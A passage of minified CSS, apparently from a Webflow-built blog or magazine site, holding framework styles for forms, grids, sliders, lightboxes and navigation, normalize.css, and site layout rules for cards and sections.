12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and 